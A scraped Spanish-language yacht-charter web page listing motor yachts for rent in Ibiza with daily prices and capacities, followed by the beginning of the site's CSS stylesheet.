    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Riva Dolce Vita 70"
         data-price="4840"
         data-width="21">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/riva-dolce-vita-70/HTsTL4-XK65H_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/riva-dolce-vita-70/HTsTL4-XK65H_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/riva-dolce-vita-70/7Vvs-ltr9DAF_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/riva-dolce-vita-70/7Vvs-ltr9DAF_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/riva-dolce-vita-70/GyyG5XCdhgY9_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/riva-dolce-vita-70/GyyG5XCdhgY9_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">desde </span>
                    <span class="price">4 840 € </span>
                    <span class="mini">/día </span>
                
            </div>
            
                <a href="/es/propiedad/alquiler/riva-dolce-vita-70">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Riva Dolce Vita 70
                        </h4>
                        <p class="zone">Ibiza</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;12</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;6</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;3</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;3</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Yacht Carter Ibiza. El yate de más de 22 m. está disponible sea para Day charter que Week charter. Durante la noche ideal para 6  personas, durante el día para 12 personas.</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/es/propiedad/alquiler/riva-dolce-vita-70">
                                ver detalles >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Sessa Kea Largo 36"
         data-price="1050"
         data-width="12">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/sessa-kea-largo-36/4flr-7P5OEIz_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/sessa-kea-largo-36/4flr-7P5OEIz_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/sessa-kea-largo-36/Llnq5f3UAhkW_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/sessa-kea-largo-36/Llnq5f3UAhkW_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/sessa-kea-largo-36/xAb1-c7Vqrtm_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/sessa-kea-largo-36/xAb1-c7Vqrtm_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">desde </span>
                    <span class="price">1 050 € </span>
                    <span class="mini">/día </span>
                
            </div>
            
                <a href="/es/propiedad/alquiler/sessa-kea-largo-36">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Sessa Kea Largo 36
                        </h4>
                        <p class="zone">Ibiza</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;11</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">0</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Capacidad: 11+1skipper. Precios de 1050€ a 1590€/día. Amarre en Marina Botafoch</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/es/propiedad/alquiler/sessa-kea-largo-36">
                                ver detalles >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Sunseeker 47"
         data-price="1690"
         data-width="15">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/sunseeker-47/3K-5HCVMl7Ra_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/sunseeker-47/3K-5HCVMl7Ra_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/sunseeker-47/7KPeFekQd8ZV_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/sunseeker-47/7KPeFekQd8ZV_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/sunseeker-47/cvG6SC49wEeM_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/sunseeker-47/cvG6SC49wEeM_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">desde </span>
                    <span class="price">1 690 € </span>
                    <span class="mini">/día </span>
                
            </div>
            
                <a href="/es/propiedad/alquiler/sunseeker-47">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Sunseeker 47
                        </h4>
                        <p class="zone">Ibiza</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;12</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;4</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;2</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;2</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Barcos Ibiza: Yate a Motor disponible en alquiler en Ibiza para el charter nautico.</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/es/propiedad/alquiler/sunseeker-47">
                                ver detalles >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Vanquish VQ 43"
         data-price="1650"
         data-width="13">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/vanquis-vq-43/TU1ZBNYEVva9_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/vanquis-vq-43/TU1ZBNYEVva9_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/vanquis-vq-43/YKulNp6mGsBx_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/vanquis-vq-43/YKulNp6mGsBx_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/vanquis-vq-43/kfIlvNq4kzwH_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/vanquis-vq-43/kfIlvNq4kzwH_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">desde </span>
                    <span class="price">1 650 € </span>
                    <span class="mini">/día </span>
                
            </div>
            
                <a href="/es/propiedad/alquiler/vanquish-vq-43">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Vanquish VQ 43
                        </h4>
                        <p class="zone">Ibiza</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;11</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;4</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Yate moderno y rápido. Ideal para no pasar desapercibido en Ibiza &amp; Formentera. Se alquila con patrón incluido. 11 personas max.</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/es/propiedad/alquiler/vanquish-vq-43">
                                ver detalles >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Vanquish VQ 45"
         data-price="1800"
         data-width="14">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/vanquish-vq-45/_CKO3W9KOwcm_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/vanquish-vq-45/_CKO3W9KOwcm_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/vanquish-vq-45/wSV_w_dD79sd_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/vanquish-vq-45/wSV_w_dD79sd_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/vanquish-vq-45/ihGm7KbIMG43_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/vanquish-vq-45/ihGm7KbIMG43_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">desde </span>
                    <span class="price">1 800 € </span>
                    <span class="mini">/día </span>
                
            </div>
            
                <a href="/es/propiedad/alquiler/vanquish-vq-45">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Vanquish VQ 45
                        </h4>
                        <p class="zone">Ibiza</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;11</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;4</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Un barco nuevo, exclusivo y elegante en Ibiza, hasta 11 pax, con capitán y seabob.</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/es/propiedad/alquiler/vanquish-vq-45">
                                ver detalles >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

        </div>
    </div>



    


<div class="row">
    <footer>
    <div class="upper">
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <p><br><br>
Lo más buscado en Real Yacht Charter<br><br>

<a href="https://www.realyachtcharter.com/es/alquiler-catamaran-mallorca">Alquilar Catamaranes Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-velero-mallorca">Alquilar Veleros Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-barco-por-dia-mallorca">Alquilar barco por día Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/alquilar-lancha-mallorca">Alquilar Lancha Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/alquilar-catamaran-por-dia-mallorca">Alquilar Catamaran por Día Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-yates-motoras-mallorca">Alquilar Yate Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/barco-fiestas-mallorca">Barco Fiesta Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/catamaran-groups">Barco 30 personas Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/catamaran-45-pers">Catamaran para eventos Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/taiti-75">Barco 70 personas Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/classic-boat-event">Barco para bodas Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/alquilar-barco-despedida-soltero-mallorca"> Despedidas en barco Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/sailing-boat-60-pers">Barco Pirata Mallorca</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/catamaran-24-m">Barco para boda Palma</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/catamaran-45-pers">Barco 30 personas Palma</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/catamaran-65">Barco 70 personas Palma</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/electric-catamaran-46">Catamaran Electrico Palma</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/taiti-75">Catamaran 90 personas Palma</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/abacus-70">Alquiler Yate Puerto Portals</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/a-pardo-38">Alquiler barco Puerto Portals </a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/a-montecarlo-66-fly">Alquiler yate con jet ski Palma</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/taiti-60">Catamaran Fiesta Palma</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/taiti-60">Catamaran Fiesta Palma</a> <br>
<a href="https://www.realyachtcharter.com/es/alquilar-lancha-mallorca">Alquilar Lanchas Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-yates-de-lujo-mallorca">Alquilar yate de lujo Mallorca</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/es/alquiler-catamaran-ibiza-formentera">Alquilar Catamaran Ibiza </a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-velero-ibiza">Alquiler Veleros Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-barco-por-dia-ibiza-formentera">Alquiler Barcos por día Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/alquilar-catamaran-por-dia-biza-formentera">Alquilar Catamaran 1 día Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-yates-motoras-ibiza-formentera">Alquiler Yates Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-barcos-ibiza-formentera">Alquiler Barcos Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/alquilar-lancha-ibiza-formentera">Alquiler Lanchas Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-yates-de-lujo-ibiza-formentera">Alquiler Yate de lujo Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/barcos-fiesta-ibiza">Alquiler Barco Fiesta Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/bali-54-2021-ibiza">Catamaran con patrón Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/bali-46-2023">Catamaran con cocinero Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/de-antonio-yachts-d46">De Antonyo yacht Ibiza</a> <br><br></p>
                </div>
            </div>
        </div>
    </div>
    <div class="lower">
        <div class="container">
            <div class="col-xs-12 col-md-9 sp">
                <div class="col-xs-12 sp">
                    <div class="head inline-block">
                        <div class="title">Real Yacht Charter</div>

                    </div>
                    <div class="inline-block social">
                        <a href="https://www.facebook.com/RealYachtCharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/facebook.png" alt="Facebook">
                        </a>
                        <a href="https://www.youtube.com/channel/UC1sTfdholr4m3GElANR8vkw/" target="_blank">
                            <img src="/static/img/iconos/sociales/youtube.png" alt="Youtube">
                        </a>
                        <a href="https://twitter.com/Mallorca_boats" target="_blank">
                            <img src="/static/img/iconos/sociales/twitter.png" alt="Twitter">
                        </a>
                        <a href="https://www.instagram.com/realyachtcharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/instagram.png" alt="Instagram">
                        </a>
                        <a href="https://plus.google.com/u/1/115684246398727180542" target="_blank">
                            <img src="/static/img/iconos/sociales/gplus.png" alt="google+">
                        </a>
                    </div>
                </div>
                <div class="col-xs-12 sp">
                    <ul class="links list-inline">
                        
<li><a href="/es/privacy/">Privacidad</a></li>
<li><a href="/es/legal/">Aviso legal</a></li>
<li><a href="/es/blog/">Blog</a></li>
<li><a href="/es/contacto">Contacto</a></li>

                    </ul>
                    <div class="copyright">
                        Copyright © 2025 realyachtcharter.com Todos los derechos reservados

                    </div>
                </div>
            </div>
            <div class="col-xs-12 col-md-3 sp">
                <div class="pull-right">
                    <div class="col-xs-12 sp">
                    <div class="head pull-right where-are-we">
                        Dónde encontrarnos
                    </div>
                    </div>
                    <div class="address pull-right text-right">
                        <br>
                        Teléfono: +34 630 65 94 59<br>
Email: contact@realyachtcharter.com
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="" style="position: fixed; right: 0; bottom: 80px; z-index: 9999; margin:5px;">
        <a target="_blank" href="https://wa.me/34630659459?text=hola">
            <img src="/static/img/iconos/whatsapp.png">
        </a>
    </div>
    



    <div class="cookie-wrap">
        <div class="cookie-content">
            <p>Las cookies nos ayudan a ofrecer nuestros servicios. Al usarlos, aceptas nuestro uso de las cookies.</p>
            <a href="#" data-url="/accept-cookies" id="accept-cookies-btn"
               class="cookie-btn btn "
               style="color: #333;
                       background-color: #bbf5ec;">
                Aceptar
            </a>
            <input type="hidden" name="csrfmiddlewaretoken" value="czhezEmxJBKnMzoEwyRSzYljvYwDTibNPGYqrt4CN5l0jNfjFvzyki5KLT8fpj9l">
            
                <a href="/es/privacy/"
                   class="more-info">
                    Más información
                </a>
            
            
        </div>
    </div>

    </footer>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.realyachtcharter.com/static/css/styles.css
body_size: 7341
content:
/* media width */
/* @media (max-width: 767px) {} */
@import url(http://fonts.googleapis.com/css?family=Roboto:400,300,100);
/* mixins */
* {
  font-family: 'Roboto', sans-serif;
  font-weight: 300; }
  * .sp {
    padding-left: 0;
    padding-right: 0; }
  * .sm {
    margin: 0; }
  * .col, * .sep, * header.old, * header.new, * footer, * .result-data, * .result-box .data-container, .result-box * .data-container, * .result-box .entry-title, .result-box * .entry-title, * .result-box .entry-meta, .result-box * .entry-meta, * .result-box .entry-content, .result-box * .entry-content, * .result-box .entry-link, .result-box * .entry-link, * .message.message-cnt, * .detail, * .detail .sep-spot, .detail * .sep-spot, * .detail .detail-calendar .sep, .detail .detail-calendar * .sep {
    float: left;
    width: 100%; }
  * p {
    font-size: 20px;
    color: #3f3f3f; }
    @media (max-width: 767px) {
      * p {
        font-size: 14px; } }
  * .max {
    width: 100%; }

body {
  overflow-x: hidden; }

.light, * p, .over-slider-data h3 {
  font-weight: 300; }

h1, h2, h3, h4, h5, h6 {
  color: #3f3f3f; }

h1 {
  font-size: 40px; }
  @media (max-width: 767px) {
    h1 {
      font-size: 28px; } }

h2 {
  font-size: 38px; }
  @media (max-width: 767px) {
    h2 {
      font-size: 26.6px; } }

h3 {
  font-size: 30px; }
  @media (max-width: 767px) {
    h3 {
      font-size: 21px; } }

h4 {
  font-size: 25px; }
  @media (max-width: 767px) {
    h4 {
      font-size: 17.5px; } }

h5 {
  font-size: 20px; }
  @media (max-width: 767px) {
    h5 {
      font-size: 14px; } }

h6 {
  font-size: 16px; }
  @media (max-width: 767px) {
    h6 {
      font-size: 11.2px; } }

.block-center {
  text-align: center; }
  .block-center:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle; }
  .block-center .centered {
    display: inline-block;
    vertical-align: middle; }
  @media (min-width: 768px) {
    .block-center .centered-sm {
      display: inline-block;
      vertical-align: middle; } }

select, a, input, textarea {
  outline: 0px !important; }

.noeffect:hover,
.noeffect:active,
.noeffect:focus {
  outline: 0px !important;
  -webkit-appearance: none; }

.sep {
  background-color: #3f3f3f; }
  .sep.lin {
    height: 1px; }
  .sep.xl {
    margin-top: 50px; }

.input-container {
  margin: 0.5px;
  padding: 10px;
  background-color: white; }
  .input-container.l {
    float: left; }
  .input-container img {
    max-width: 26px;
    height: 22px; }
    @media (min-width: 768px) and (max-width: 1023px) {
      .input-container img {
        display: block;
        float: left; } }
    @media (min-width: 1024px) and (max-width: 1200px) {
      .input-container img {
        display: block;
        float: left; } }
  .input-container.inp-select select {
    border: none;
    width: calc(100% - 45px);
    background: none; }
    @media (min-width: 768px) and (max-width: 1023px) {
      .input-container.inp-select select {
        width: calc(100% - 45px);
        display: block;
        float: right; } }
    @media (min-width: 1024px) and (max-width: 1200px) {
      .input-container.inp-select select {
        width: calc(100% - 45px);
        display: block;
        float: right; } }
  @media (min-width: 768px) {
    .input-container.inp-select {
      max-width: 150px;
      width: 100%; } }
  .input-container.inp-select.x {
    width: 100%; }
    @media (min-width: 768px) {
      .input-container.inp-select.x {
        max-width: 180px !important; } }
  .input-container.inp-select.xl {
    width: 100%; }
    @media (min-width: 768px) {
      .input-container.inp-select.xl {
        max-width: 210px !important; } }
  .input-container.inp-date {
    padding: 9.5px 10px; }
    .input-container.inp-date .date-picker {
      border: none;
      width: calc(100% - 35px);
      margin-left: 8px;
      z-index: 12; }
      @media (min-width: 768px) and (max-width: 1023px) {
        .input-container.inp-date .date-picker {
          width: calc(100% - 40px);
          display: block;
          float: right; } }
      @media (min-width: 1024px) and (max-width: 1200px) {
        .input-container.inp-date .date-picker {
          width: calc(100% - 40px);
          display: block;
          float: right; } }
    @media (min-width: 768px) {
      .input-container.inp-date.sized {
        max-width: 135px !important; } }
  .input-container.inp-text {
    padding: 10px;
    border: none;
    margin: 10px 5px; }
    .input-container.inp-text input, .input-container.inp-text textarea {
      width: 100%;
      border: none; }
    .input-container.inp-text textarea {
      resize: vertical; }
  .input-container.icon {
    margin: 0.5px 0 0.5px 1px; }
    .input-container.icon input {
      width: calc(100% - 35px);
      max-height: 20px;
      margin-left: 8px; }

.btn {
  border-radius: 0;
  padding: 10px 18px;
  color: white; }
  .btn:hover, .btn:focus {
    color: white; }
  .btn.btn-search {
    background-color: #7daaa3; }
    .btn.btn-search.activ {
      background-color: #3f3f3f; }
  .btn.btn-main {
    background-color: #3f3f3f;
    color: white; }
  .btn.btn-transp {
    border: 1px solid white;
    background-color: none; }
  .btn.btn-orange {
    background-color: #e1b023; }
  .btn.btn-filter {
    border: 1px solid #3f3f3f;
    color: #3f3f3f;
    margin: 0;
    display: block;
    float: left;
    padding: 10px 21px;
    font-size: 16px; }
    @media (max-width: 767px) {
      .btn.btn-filter {
        font-size: 11.2px; } }
    .btn.btn-filter.activ {
      background-color: #3f3f3f;
      color: white; }
  .btn.big {
    padding: 15px 23px;
    font-size: 22px; }
    @media (max-width: 767px) {
      .btn.big {
        font-size: 15.4px; } }
  .btn.l {
    float: left; }
  .btn.r {
    float: right; }

.menu-btn {
  position: fixed;
  margin: 30px 20px 0 0;
  right: 0;
  float: left;
  top: 0;
  background-color: #ffffff;
  padding: 2px 13px;
  font-size: 31px;
  color: #3f3f3f;
  cursor: pointer;
  z-index: 11; }

.pushy ul {
  padding: 0;
  margin: 0; }

header.old {
  overflow: visible; }
  header.old.above_slider:before {
    content: ' ';
    display: block;
    opacity: 0.2;
    height: 0px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    background-color: #3f3f3f; }
  header.old.above_slider {
    position: absolute;
    top: 0;
    z-index: 3; }
  header.old > .container {
    opacity: 1;
    color: black; }
  header.old #logo {
    position: absolute;
    top: 0;
    left: 0;
    margin: 15px;
    padding: 0;
    width: auto;
    z-index: 2; }
    @media (max-width: 767px) {
      header.old #logo img {
        width: 70px; } }
    @media (min-width: 768px) and (max-width: 1023px) {
      header.old #logo img {
        width: 100px; } }
  header.old .social {
    color: #3f3f3f; }
    header.old .social a {
      cursor: pointer; }
    header.old .social .lnk {
      float: right;
      padding: 6px 3px; }
      @media (max-width: 767px) {
        header.old .social .lnk span.lnk {
          text-align: right; } }
    header.old .social span.lnk {
      padding: 10px 3px; }

header.new {
  z-index: 10;
  background-color: white;
  padding-top: 10px; }
  header.new > .data-cont {
    z-index: 12; }
  header.new.above_slider {
    opacity: 0.85;
    margin-top: 30px; }
  header.new #logo {
    margin-bottom: 10px; }
    @media (min-width: 768px) and (max-width: 1023px) {
      header.new #logo {
        text-align: center; }
        header.new #logo img {
          margin: 0 auto;
          max-height: 51px; } }
    header.new #logo img {
      max-height: 51px;
      max-width: 100%; }
  header.new .data-cont {
    border-bottom: 2px solid #bbf5ec; }
    header.new .data-cont .items {
      float: left;
      width: 100%;
      margin-bottom: 10px; }
      header.new .data-cont .items .item {
        float: right;
        color: white;
        padding: 3px 15px; }
        header.new .data-cont .items .item ul.line {
          margin-bottom: 0; }
          header.new .data-cont .items .item ul.line li a {
            color: #3f3f3f;
            text-transform: uppercase; }
            header.new .data-cont .items .item ul.line li a.active {
              font-weight: 700; }
          header.new .data-cont .items .item ul.line li::after {
            content: "|";
            display: inline-block;
            padding-left: 10px;
            padding-right: 0px;
            color: #3f3f3f; }
          header.new .data-cont .items .item ul.line li:last-child:after {
            content: ""; }
        header.new .data-cont .items .item ul.drop {
          display: none;
          position: absolute;
          background-color: #3f3f3f;
          z-index: 1;
          padding: 0 25px 15px 25px;
          list-style: none;
          right: 0;
          margin-top: 2px; }
          header.new .data-cont .items .item ul.drop li {
            padding-top: 10px; }
            header.new .data-cont .items .item ul.drop li a {
              color: white; }
        header.new .data-cont .items .item:hover ul {
          display: block; }
    header.new .data-cont .menu {
      text-align: right;
      margin-top: 33px;
      margin-bottom: -2px; }
      @media (min-width: 768px) and (max-width: 1023px) {
        header.new .data-cont .menu {
          text-align: center; } }
      header.new .data-cont .menu li, header.new .data-cont .menu li a {
        color: #9d9f9f;
        font-weight: 400;
        text-decoration: none;
        padding: 0;
        font-size: 16px; }
      header.new .data-cont .menu a.active {
        font-weight: 700;
        color: white; }
      header.new .data-cont .menu > ul > li::after {
        content: " | ";
        display: inline-block;
        padding-left: 5px; }
      header.new .data-cont .menu li:last-child:after, header.new .data-cont .menu li:nth-last-child(2):after {
        content: " "; }
      header.new .data-cont .menu li a {
        padding: 9.5px; }
      header.new .data-cont .menu > ul > li a:hover, header.new .data-cont .menu > ul > li:last-child > a {
        background-color: #e1b023;
        color: white;
        font-weight: 500; }
      header.new .data-cont .menu li ul {
        display: none; }
      header.new .data-cont .menu li:hover ul {
        display: block;
        position: absolute;
        background-color: white;
        padding: 5px;
        margin-left: -10px;
        margin-top: 4px;
        text-align: left;
